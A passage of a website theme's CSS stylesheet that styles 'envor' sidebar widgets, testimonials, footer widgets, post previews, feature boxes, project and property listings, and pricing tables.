}
.widget_categories ul li p span {
	width: auto;
	float: right;
	border-radius: 100px;
	background-color: #e5e5e5;
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	transition-style: linear;
	transition-duration: 0.2s;
}
.widget_categories ul li p span.hovered {
	color: #fff;
}
.widget_categories ul li a .fa-rss {
	color: #ff8300;
}
.widget_categories ul li a .fa-rss:hover {
	color: #333 !important;
}
.widget_categories ul :last-child {
	margin-bottom: 0px;
}

/*------------------------------------------------------------------
[12. Sidebar / .envor-sidebar-post]
*/

.envor-sidebar-post {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 50px;
	min-height: 40px;
	position: relative;
	margin-bottom: 30px;
}
.envor-sidebar-post figure {
	height: 40px;
	width: 40px;
	position: absolute;
	left: 0px;
	top: 0px;
	overflow: hidden;
}
.envor-sidebar-post figure img {
	position: absolute;
	max-width: none;
	max-height: none;
	min-height: none;
	min-width: none;
	max-height: 100%;
}
.envor-sidebar-post p {
	margin-bottom: 0px !important;
}
.envor-sidebar-post .meta {
	font-style: italic;
}

/*
	envor-sidebar-comment
*/

.envor-sidebar-comment {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
}
.envor-sidebar-comment p {
	margin-bottom: 0px !important;
}
.envor-sidebar-comment p.comment {
	font-style: italic;
}

/*
	envor-about-widget
*/

.envor-about-widget p.links {
	margin-top: 20px;
}
.envor-about-widget p.links a {
	margin-right: 10px;
	width: 30px;
	height: 30px;
	text-align: center;
	border-radius: 100px;
	border: 1px solid #fff;
	display: inline-block;
	line-height: 30px;
}
.envor-about-widget p.links a:hover {
	color: #fff;
}
.envor-about-widget p.contacts {
	width: 100%;
	border: 0px solid rgba(000,000,000,0.2);
	border-top-width: 0px;
	border-bottom-width: 1px;
	padding: 10px 0px;
	padding-left: 20px;
	margin-bottom: 0px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.envor-about-widget p.contacts i {
	position: absolute;
	left: 0px;
	top: 13px;
}

/*
	envor-latest-tweets-widget
*/

.envor-latest-tweets-widget {
}
.envor-latest-tweets-widget li.tweet-item {
	list-style: none;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 1px;
}
.envor-latest-tweets-widget li.tweet-item .user {
	margin-bottom: 10px;
}
.envor-latest-tweets-widget li.tweet-item .user img {
	margin-right: 10px;
}
.envor-latest-tweets-widget li.tweet-item a:hover {
	color: #fff;
}
.envor-latest-tweets-widget i.fa-twitter {
	width: 64px;
	height: 64px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	font-size: 32px;
	border-radius: 100px;
	display: inline-block;
	margin-bottom: 30px;
}
.envor-latest-tweets-widget p.interact {
	border: 0px solid rgba(000,000,000,0.2);
	border-top-width: 1px;
	padding-top: 10px;
}
.envor-latest-tweets-widget p.interact a {
	margin: 0px 10px;
	margin-left: 0px;
}
.envor-latest-tweets-widget p.interact a i {
	margin-right: 5px;
}

/*
	envor-latest-news-2-widget
*/

.envor-latest-news-2-widget {
}
.envor-latest-news-2-widget ul {
	width: 100%;
	display: inline-block;
	margin: 0px;
	padding: 0px;
}
.envor-latest-news-2-widget ul li {
	margin: 0px;
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
.envor-latest-news-2-widget ul :last-child {
	margin-bottom: 0px;
}
.envor-latest-news-2-widget ul li small {
	font-size: 75%;
	letter-spacing: 3px;
	margin-bottom: 10px;
	width: 100%;
	display: inline-block;
}
.envor-latest-news-2-widget ul li p {
	margin-bottom: 0px;
}
.envor-latest-news-2-widget ul li p.title {
	text-transform: capitalize;
}

/*------------------------------------------------------------------
[13. Testimonials / .envor-testimonials-1]
*/
.envor-testimonials-1 {
	width: 100%;
	float: left;
	background-color: #fff;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	min-height: 60px;
}
.envor-testimonials-1 i.fa, .envor-testimonials-1 i.glyphicon {
	width: 60px;
	height: 60px;
	position: absolute;
	text-align: center;
	line-height: 60px;
	font-size: 24px;
	top: 50%;
	margin-top: -30px;
}
.envor-testimonials-1 i.fa-quote-left {
	left: 0px;
}
.envor-testimonials-1 i.fa-quote-right {
	right: 0px;
}
.envor-testimonials-1 p {
	width: 100%;
	float: left;
	text-align: center;
	padding: 30px 0px;
	margin-bottom: 0px;
}
.envor-testimonials-1 p.author {
	padding-top: 0px;
	color: #333;
}
.envor-testimonials-inner {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

/*
	envor-testimonials-2
*/

.envor-testimonials-2 {
	width: 100%;
	float: left;
	position: relative;
	min-height: 200px;
	text-align: left !important;
}
.envor-testimonials-2-inner {
	padding: 30px 60px;
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	margin-bottom: 10px;
}
.envor-testimonials-2 .arrow {
	width: 20px;
	height: 20px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 100%;
    margin-top: -15px;
    left: 60px;
    position: absolute;
}
.envor-testimonials-2 .fa, .envor-testimonials-2 .glyphicon {
	position: absolute;
	right: 0px;
	top: 30px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 18px;
}
.envor-testimonials-2 .fa:nth-child(odd), .envor-testimonials-2 .glyphicon:nth-child(odd) {
	right: auto;
	left: 0px;
}
.envor-testimonials-2 p {
	font-style: italic;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
.envor-testimonials-2 p.author {
	margin-bottom: 0px;
	font-style: normal;
	color: #fff;
}
.envor-testimonials-3, .envor-testimonials-3 .envor-testimonials-3-inner {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: none;
	text-align: left;
}
.envor-testimonials-3 .envor-testimonials-3-inner {
	position: relative;
}
.envor-testimonials-3 .envor-testimonials-3-inner p.text {
	font-style: italic;
	background-color: #f2f2f2;
	padding: 30px;
	position: relative;
	margin-bottom: 10px;
}
.envor-testimonials-3 .envor-testimonials-3-inner p.text i.fa-quote-left {
	margin-right: 10px;
}
.envor-testimonials-3 .envor-testimonials-3-inner p.text i.fa-quote-right {
	margin-left: 10px;
}
.envor-testimonials-3 .envor-testimonials-3-inner .arrow {
	width: 15px;
	height: 15px;
	background-color: #f2f2f2;
	bottom: -5px;
	left: 23px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author {
	width: 100%;
	float: left;
	position: relative;
	min-height: 64px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 80px;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author .avatar {
	width: 64px;
	height: 64px;
	color: #fff;
	border-radius: 100px;
	overflow: hidden;
	position: absolute;
	left: 0px;
	top: 0px;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author .avatar i {
	width: 64px;
	height: 64px;
	line-height: 64px;
	text-align: center;
	font-size: 24px;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author .avatar img {
	max-width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	float: left;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author p {
	line-height: 34px;
	float: left;
	width: 100%;
	font-size: 18px;
	color: #333;
}
.envor-testimonials-3 .envor-testimonials-3-inner .author small {
	line-height: 14px;
	float: left;
	width: 100%;
	font-size: inherit;
}
.envor-testimonials-3 p {
	margin-bottom: 0px;
}

/*
	.envor-footer .envor-widget
*/

.envor-footer {
	padding: 60px 0px;
	padding-top: 0px;
}
.envor-footer .envor-widget {
	width: 100%;
	float: left;
}
.envor-footer .envor-widget h3 {
	color: #fff;
	text-transform: capitalize;
	font-weight: lighter;
	margin-bottom: 30px;
	display: inline-block;
	width: auto;
	margin-top: 60px;
}
.envor-footer .envor-widget a {
	color: #fff;
}

/*
	envor-tags-widget
*/

.envor-tags-widget {
	text-align: left;
}
.envor-tags-widget a {
	display: inline-block;
	border-width: 1px;
	border-style: solid;
	line-height: 160%;
	margin-right: 5px;
	margin-bottom: 7px;
	padding: 0px 5px;
	text-transform: lowercase;
}
.envor-footer .envor-tags-widget a {
	border-color: rgba(255,255,255,0.2);
}
.envor-tags-widget p {
	margin-top: 10px;
}
.envor-tags-widget p > a {
	border: 0px;
	text-transform: uppercase;
}
.envor-tags-widget a.envor-tag-item:hover {
	text-decoration: none;
	color: #fff !important;
}

/*
	envor-widget newsletters
*/

.envor-widget .quick_newsletter {
	width: 100%;
	float: left;
	margin-top: 0px !important;
}
.envor-widget .quick_newsletter input {
	width: 100%;
	margin-bottom: 10px;
}
.envor-widget .quick_newsletter input[type=button] {
	margin-bottom: 0px;
	transition-style: linear;
	transition-duration: 0.2s;
}

/*
	envor-links-widget
*/

.envor-links-widget ul, .envor-links-widget ul li {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
}
.envor-links-widget ul li {
	padding-bottom: 1px;
	position: relative;
}
.envor-links-widget ul li a {
	font-size: 110%;
	text-transform: capitalize;
	line-height: 40px;
	float: left;
}
.envor-links-widget ul li .border {
	position: absolute;
	width: 100%;
	height: 1px;
	bottom: 0px;
	left: 0px;
	background-color: rgba(000,000,000,0.2);
}
.envor-footer .envor-links-widget ul li .border {
	background-color: rgba(255,255,255,0.1);
}

/*
	envor-flick-widget
*/

.envor-flick-widget img {
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-flick-widget img:hover {
	border-width: 3px;
	border-style: solid;
}

/*
	envor-contacts-widget
*/

.envor-contacts-widget p {
	width: 100%;
	float: left;
	position: relative;
	padding-top: 45px;
	margin-bottom: 15px;
}
.envor-contacts-widget p .fa, .envor-contacts-widget p .glyphicon {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 32px;
}
.envor-contacts-widget p a {
	color: #fff;
}

/*
	envor-contacts-widget
*/

.envor-contacts-2-widget {
	width: 100%;
	float: left;
}
.envor-contacts-2-widget img {
	max-width: 100%;
	max-height: 150px;
	float: left;
}
.envor-contacts-2-widget p {
	width: 100%;
	float: left;
	margin-top: 15px;
}

/*
	envor-copyrights
*/

.envor-copyright-widget {
	border-top-width: 1px;
	border-top-style: solid;
	padding-top: 30px;
	margin-top: 60px;
	display: inline-block;
}
.envor-copyright-widget a {
	color: #fff;
	text-transform: uppercase;
}
.envor-copyright-widget p {
	width: 49%;
	float: left;
	display: inline-block;
	margin-bottom: 0px;
}
.envor-copyright-widget p:last-child {
	float: right;
	text-align: right;
}

/*
	envor-widget newsletters
*/

.envor-widget .quick_newsletter {
	width: 100%;
	float: left;
	margin-top: 30px;
}
.envor-widget .quick_newsletter input {
	width: 100%;
	margin-bottom: 10px;
	height: 34px;
}
.envor-widget .quick_newsletter input[type=button] {
	margin-bottom: 0px;
}

/*------------------------------------------------------------------
[15. Post Preview / .envor-post-preview]
*/

.envor-post-preview {
	width: 100%;
	float: left;
	margin-left: 1px;
}
.envor-post-preview, .envor-post-preview .header {
	width: 100%;
	float: left;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-post-preview .envor-post-preview-inner {
	width: 100%;
	float: left;
}
.envor-post-preview .envor-post-preview-inner-padding-left {
}
.envor-post-preview .header {
	padding-left: 80px;
	min-height: 50px;
	margin-bottom: 15px;
}
.envor-post-preview .header a {
	line-height: 25px;
	font-size: 18px;
	float: left;
	text-align: left;
	text-transform: capitalize;
}
.envor-post-preview .header .date {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 60px;
	height: 50px;
}
.envor-post-preview .header .date span {
	width: 100%;
	float: left;
	line-height: 35px;
	text-align: center;
}
.envor-post-preview .header .date span.month {
	line-height: 15px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 3px;
	border-top-width: 1px;
	border-top-style: solid;
}
.envor-post-preview .header .date span.day {
	font-size: 24px;
	font-weight: 600;
	color: #333;
}
.envor-post-preview figure {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.envor-post-preview figure img {
	float: left;
}
.envor-post-preview figure figcaption {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 10;
	overflow: hidden;
	display: none;
}
.envor-post-preview figure figcaption i {
	display: inline-block;
	position: absolute;
	font-size: 24px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	border-radius: 100px;
	width: 60px;
	height: 60px;
	top: 0;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
}
.envor-post-preview figure figcaption i:hover {
	color: #fff;
	transition-duration: 0.2s;
	transition-style: linear;
}
.envor-footer .envor-widget .envor-post-preview .header span {
	color: #fff;
}
.envor-footer .envor-widget .envor-post-preview .header a {
	color: #fff;
}

/*------------------------------------------------------------------
[16. Featuures / .envor-feature]
*/

.envor-feature {
	width: 100%;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
}
.envor-feature .envor-feature-inner {
	width: 100%;
	float: left;
	border: 0px solid #f00;
}
.envor-feature span.bg {
	position: absolute;
}
.envor-feature :last-child {
	margin-bottom: 0px;
}
.envor-feature header {
	line-height: 60px;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 80px;
	color: #333;
	text-transform: capitalize;
	font-size: 180%;
	width: 100%;
	float: left;
	margin-bottom: 30px;
	text-align: left;
}
.arrow-color {
	position: absolute;
	left: 15px;
	top: 30px;
	width: 30px;
	height: 30px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}
.envor-feature header i {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 60px;
	height: 60px;
	color: #fff;
	font-size: 32px;
	line-height: 60px;
	text-align: center;
	z-index: 10;
}
.envor-feature p {
	width: 100%;
	float: left;
	margin-bottom: 30px;
	text-align: left !important;
	font-size: 100%;
}
.envor-section-hosting-bg .envor-feature p, .envor-section-hosting-bg .envor-feature header, .envor-section-hosting-bg .envor-feature p a:hover {
	color: #fff;
}
.envor-section-hosting-bg {
}

/*
	envor-feature-2
*/

.envor-feature-2 {
	width: 100%;
	float: left;
	border: 0px solid #f00;
	margin-bottom: 0px;
	padding: 0px;
	position: relative;
}
.envor-feature-2, .envor-feature-2 header {
	width: 100%;
	float: left;
	text-align: center;
	position: relative;
	color: #fff;
}
.envor-feature-2 header {
	padding-top: 90px;
	margin-bottom: 30px;
	text-transform: capitalize;
	font-size: 24px;
}
.envor-feature-2 header.i-color i {
	color: #fff !important;
}
.envor-feature-2 header .arrow {
	position: absolute;
	top: 20px;
	left: 50%;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	background-color: #fff;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}
.envor-feature-2 header .fa, .envor-feature-2 header .glyphicon {
	position: absolute;
	left: 50%;
	margin-left: -30px;
	top: 0px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	background-color: #fff;
	color: #333;
	font-size: 36px;
	z-index: 10;
}
.envor-feature-2 p {
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 30px;
}
.envor-feature-2 p a:hover {
	color: #fff;
}
.envor-feature-2-color header i {
	color: #fff !important;
}

/*
	envor-feature-store
*/

.envor-feature-store {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 50px;
	min-height: 40px;
	position: relative;
	margin: 0px !important;
}
.envor-feature-store span {
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	font-size: 24px;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 10;
}
.envor-feature-store span i {
}
.envor-feature-store p {
	text-transform: uppercase;
	font-size: 18px;
	line-height: 20px;
	font-weight: lighter;
	margin-bottom: 0px;
}
.envor-feature-store p strong {
	font-weight: bold;
}
.envor-feature-store span.arrow {
	width: 15px;
	height: 15px;
	position: absolute;
	left: 28px;
	top: 13px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}
.envor-feature-store-white {
	color: #fff;
}
.envor-feature-store-white span {
	background-color: #fff;
}
.envor-feature-store-white span.arrow {
	background-color: #fff;
}
.envor-feature-store-white strong {
	color: #fff !important;
}
.envor-feature-store-dark {
	color: #333;
}
.envor-feature-store-dark p {
	font-weight: normal;
}
.envor-feature-store-dark {
	margin-top: 20px;
	margin-bottom: 10px;
}
.envor-feature-store-dark span i {
	color: #fff;
	line-height: 40px;
}
.envor-feature-store-dark span i {
	color: #fff !important;
}

/*
	envor-feature-3
*/

.envor-feature-3 {
	width: 100%;
	float: left;
	border: 1px solid #e5e5e5;
	padding: 30px;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	background-color: #fff;
	margin-bottom: 10px;
	margin-top: 20px;
}
.envor-feature-3 span {
	position: absolute;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	top: -30px;
	border-radius: 100px;
}
.envor-feature-3 span .fa, .envor-feature-3 span .glyphicon {
	width: 100%;
	float: left;
	width: 60px;
	height: 60px;
	color: #fff;
	line-height: 55px;
	font-size: 24px;
	border-radius: 100px;
}
.envor-feature-3 h3 {
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;		margin-top: 0;
}
.envor-feature-3 p {
	margin-top: 15px;
}

/* envor-feature-4 */

.envor-feature-4 {
	width: 100%;
	float: left;
	margin-top: 20px;
	margin-bottom: 10px;
}
.envor-feature-4 h3 {
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.envor-feature-4 p {
	margin-bottom: 0px;
}
.envor-feature-4 figure {
	margin-bottom: 15px;
}

/*------------------------------------------------------------------
[17. Project / .envor-project]
*/

.envor-project {
	float: left;
	background-color: #fff;
	text-align: left !important;
}
.envor-project .envor-project-inner {
	width: 100%;
	float: left;
	border-bottom: 3px solid #e5e5e5;
}
.envor-project .envor-project-inner figure {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}
.envor-project .envor-project-inner figure img {
	left: 0px;
	top: 0px;
	max-width: 100%;
	z-index: 1;
}
.envor-project figure {
	float: left;
	width: 100%;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.envor-project figure img {
	left: 0px;
	top: 0px;
	max-height: none !important;
	max-width: none !important;
	min-width: none !important;
	min-height: none !important;
	width: 100%;
}
.envor-project figure figcaption {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 100;
	overflow: hidden;
	display: none;
}
.envor-project figure figcaption i {
	display: inline-block;
	position: absolute;
	font-size: 24px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	border-radius: 100px;
	width: 60px;
	height: 60px;
	top: 0;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
}
.envor-project figure figcaption i:hover {
	color: #fff;
	transition-duration: 0.2s;
	transition-style: linear;
}
.envor-project .envor-project-inner .envor-project-details {
	padding-right: 20px;
	padding-left: 20px;
	position: relative;
	width: 100%;
	float: left;
}
.envor-project .envor-project-inner .envor-project-details p {
	width: 100%;
	float: left;
	margin-top: 30px;
	line-height: 20px;
	margin-bottom: 0px;
}
.envor-project .envor-project-inner .envor-project-details p.link {
	font-size: 130%;
}
.envor-projects-listing-5-cols .envor-project-inner .envor-project-details p.link {
	font-size: 100%;
}
.envor-project .envor-project-inner .envor-project-details p.link a {
	text-transform: capitalize;
}
.envor-project .envor-project-inner .envor-project-details p.filter {
	margin-top: 0px;
	margin-bottom: 30px;
	font-style: italic;
}
.envor-project .envor-project-inner .envor-project-details .envor-project-likes {
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 10;
	padding: 25px 20px;
	color: #333;
	font-size: 100%;
}
.envor-project .envor-project-inner .envor-project-details .envor-project-likes .fa,
.envor-project .envor-project-inner .envor-project-details .envor-project-likes .glyphicon {
	font-size: 100%;
	line-height: 200%;
}

/*------------------------------------------------------------------
[18. Tweets / .envor-section-twitter-1]
*/

.envor-section-twitter-1 li.tweet-item {
	list-style: none;
	float: left;
	color: #fff;
}
.envor-section-twitter-1 li.tweet-item a:hover {
	color: #fff;
}
.envor-section-twitter-1 i.fa-twitter {
	width: 64px;
	height: 64px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	font-size: 32px;
	border-radius: 100px;
	display: inline-block;
	margin-bottom: 30px;
}
.envor-section-twitter-1 p.interact a {
	margin: 0px 10px;
}
.envor-section-twitter-1 p.interact a i {
	margin-right: 5px;
}
.envor-section-color li.tweet-item {
	color: #fff;
}
.envor-section-color li.tweet-item a {
}
.tweet-item > a, .envor-simple-twiiter-widget ul > li > a,
.envor-latest-tweets-widget ul > li > a  {
    display: none;
}
/*------------------------------------------------------------------
[19. Property / .envor-property-1]
*/

.envor-property-1 {
	display: inline-block;
	float: left;
}
.envor-property-1-inner {
	width: 100%;
	float: left;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	position: relative;
	z-index: 1;
}
.envor-property-1 span {
	position: absolute;
	z-index: 10;
	line-height: 30px;
	height: 30px;
	padding: 0px 20px;
	color: #fff;
	font-size: 16px;
	left: 0px;
	top: 0px;
}
.envor-property-1 figure {
	float: left;
	width: 100%;
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.envor-property-1 figure img {
	float: left;
}
.envor-property-1 figure figcaption {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 10;
	overflow: hidden;
	display: none;
}
.envor-property-1 figure figcaption i {
	display: inline-block;
	position: absolute;
	font-size: 24px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	border-radius: 100px;
	width: 60px;
	height: 60px;
	top: 0;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
}
.envor-property-1 figure figcaption i:hover {
	color: #fff;
	transition-duration: 0.2s;
	transition-style: linear;
}
.envor-property-1 p {
	width: 100%;
	float: left;
	text-align: left;
	padding: 0px 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
}
.envor-property-1 p.link a {
	margin: 30px 0px;
	text-transform: capitalize;
	font-size: inherit;
	width: 100%;
	display: inline-block;
}
.envor-property-1 p a {
}
.envor-property-1 p.title {
	font-size: 130%;
	margin-bottom: 15px;
	line-height: 24px;
	float: left;
	min-height: 48px;
}
.envor-property-1 p.type span {
	background-color: #e5e5e5;
	border-radius: 3px;
	font-size: 80%;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	position: relative;
	line-height: 150%;
	height: auto;
	margin-bottom: 15px;
	padding: 0px 10px;
	float: left;
}
.envor-property-1 ul {
	margin-top: 30px;
	float: left;
	width: 100%;
	padding: 0px 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-property-1 ul li {
	width: 33%;
	float: left;
	text-align: center;
	line-height: 60px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e5e5e5;
}
.envor-property-1 ul li span {
	position: relative;
	font-size: 100%;
	padding: 0px;
	background-color: transparent !important;
	display: none;
}
.envor-property-1 ul li img {
	margin-right: 0px;
	opacity: 0.3;
}

.envor-property-2 {
	width: 50% !important;
}
.envor-property-3 {
	width: 100% !important;
}
.envor-property-2 .envor-property-1-inner, .envor-property-3 .envor-property-1-inner {
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 300px;
}
.envor-property-2 .envor-property-1-inner figure, .envor-property-3 .envor-property-1-inner figure {
	width: 300px;
	position: absolute;
	left: 0px;
	top: 0px;
}
.envor-property-2 p.title, .envor-property-3 p.title {
	margin-top: 30px;
	line-height: 24px;
	min-height: 24px;
}
.envor-property-2 ul, .envor-property-3 ul {
	margin-top: 15px;
}
.envor-property-2 ul li, .envor-property-3 ul li {
	border-top-width: 0px;
	float: left;
	width: auto;
	text-align: left;
	margin-right: 15px;
	line-height: normal;
}


/*------------------------------------------------------------------
[20. Pricing / .envor-pricing-1]
*/

.envor-pricing-1 {
	text-align: center;
	border: 1px solid #e5e5e5;
	width: 100%;
	display: inline-block;
}
.envor-pricing-1 p {
	margin: 30px 0px;
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 30px;
}
.envor-pricing-1 ul {
	width: 100%;
	float: left;
	margin-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
.envor-pricing-1 ul li {
	line-height: 40px;
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
	color: #222;
}
.envor-pricing-1 ul :nth-child(odd) {
	background-color: #f2f2f2;
}
.envor-pricing-1 header {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 80px;
	position: relative;
}
.envor-pricing-1 header p, .envor-pricing-1 header small {
	width: 100%;
	float: left;
	text-align: center;
	color: #fff;
	margin-bottom: 0px;
}
.envor-pricing-1 header .plan-title {
	width: 100%;
	float: left;
	padding: 20px 0px;
}
.envor-pricing-1 header .plan-title p {
	font-size: 24px;
	text-transform: capitalize;
	margin: 0;
	padding: 0;
}
.envor-pricing-1 header .plan-title small {
	font-size: 13px;
	text-transform: capitalize;
}
.envor-pricing-1 header .plan-price {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 80px;
	height: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px 0px;
	z-index: 8;
}
.envor-pricing-1 header .plan-price p {
	font-size: 18px;
	font-weight: bold;
	position: relative;
	z-index: 8;
	margin: 0;
	padding: 0;
}
.envor-pricing-1 header .plan-price small {
	font-size: 13px;
	z-index: 8;
}
.envor-pricing-1 header .plan-price .arrow {
	width: 16px;
	height: 16px;
	z-index: 1;
	position: absolute;
	left: -3px;
	top: 50%;
	margin-top: -8px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.envor-pricing-1 header{
	margin-bottom: 30px;
}
.envor-pricing-1 .details p,
.envor-pricing-2 .details p{
	display: none;
}
.envor-pricing-1 .details ul{
	margin-top: 30px;
}
.envor-pricing-1 .details .des{
	padding: 0 30px;
}

/*
	envor-pricing-2
*/

.envor-pricing-2 {
	width: 100%;
	float: left;
}
.envor-pricing-2 .envor-pricing-2-item {
	float: left;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-right-width: 0px;
	text-align: center !important;
	position: relative;
	z-index: 1;
	margin-top: 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-pricing-2 .envor-pricing-2-item .plan {
	width: 100%;
	float: left;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 15px;
}
.envor-pricing-2 .envor-pricing-2-item .plan p {
	position: relative;
	z-index: 10;
	line-height: 40px;
	font-size: 18px;
	width: 100%;
	float: left;
	margin-bottom: 0px;
}
.envor-pricing-2 .envor-pricing-2-item .plan .arrow {
	width: 16px;
	height: 16px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	bottom: 11px;
	margin-top: -8px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.envor-pricing-2 .envor-pricing-2-item .price, .envor-pricing-2 .envor-pricing-2-item .price p, .envor-pricing-2 .envor-pricing-2-item .price small {
	width: 100%;
	float: left;
}
.envor-pricing-2 .envor-pricing-2-item .price {
	padding: 15px 0px;
}
.envor-pricing-2 .envor-pricing-2-item .price p {
	font-size: 36px
}
.envor-pricing-2 .envor-pricing-2-item p.pr-btn {
	margin-bottom: 30px;
	width: 100%;
	float: left;
}
.envor-pricing-2 .envor-pricing-2-item .price small {
	color: #333;
	font-size: 13px;
	text-transform: uppercase;
}
.envor-pricing-2 .envor-pricing-2-item ul {
	margin: 0px;
	padding: 0px;
	margin-bottom: 30px;
	border: 0px solid #e5e5e5;
	border-top-width: 1px;
	float: left;
	width: 100%;
}
.envor-pricing-2 .envor-pricing-2-item ul li {
	margin: 0px;
	padding: 0px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
	color: #333;
	line-height: 40px;
}
